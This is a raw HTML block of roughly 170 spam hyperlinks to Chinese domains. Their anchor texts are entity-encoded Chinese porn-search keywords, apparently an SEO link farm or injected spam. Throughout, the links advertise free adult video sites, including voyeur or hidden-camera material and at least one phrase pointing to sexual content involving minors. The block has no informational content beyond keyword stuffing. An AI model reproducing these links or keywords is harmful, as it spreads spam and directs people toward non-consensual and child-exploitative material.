<a href="http://fanweng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://mjibv.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://nanmie.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://biggong.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veekcloud.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqtkd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://miuding.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gelta.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://r139.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yuanyanbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;1</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fosr.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://jjdao.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://fbglu.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cfpzam.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://okppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pzhqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://skyscom.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://goebay.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsa007.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
<a href="http://renshisoft.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh2036.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://padk.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://udogo.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58iz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://choufucai.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://penight.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://bxzxlk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x871C;&#x81C0;av&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://x-movie.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://michan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://xieman.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kegun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://mystuffs.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nukai.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x4E00;&#x533A;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;</a>|
<a href="http://jia7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://51sonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://koalacafe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://englishtest.com.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h2862.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://owzu.cn" target="_blank">&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yj199661.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuanpinhui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;50&#x8DEF;</a>|
<a href="http://cac88.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://suandui.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://xyjyw520.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://29kj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://lietang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://logistics-info.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://menlingok.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://80fu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huaer100.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eleccn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18&#x514D;&#x8D39;</a>|
<a href="http://tpblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://shmomo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ffxivrp.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fkpx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://chuangkebox.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qfirst.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chartnexus.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h2862.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x771F;&#x4EBA;&#x8BD5;&#x770B;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://ntgwy.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://pigxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://faustopuglisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://youku80.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sfvr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://perty99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://lnau.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;.com</a>|
<a href="http://lnui.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ganqingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xbdschool.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://mogorse.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://henansfc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinpou.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://56cm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mahq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://comhome.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://qhwan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://zsj1.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://57dd.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://mdoxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rgbclub.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://51278.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://comie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://motor366.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyysj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;av</a>|
<a href="http://gzhaoyuan.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cycgxr.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuangen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://followrandom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
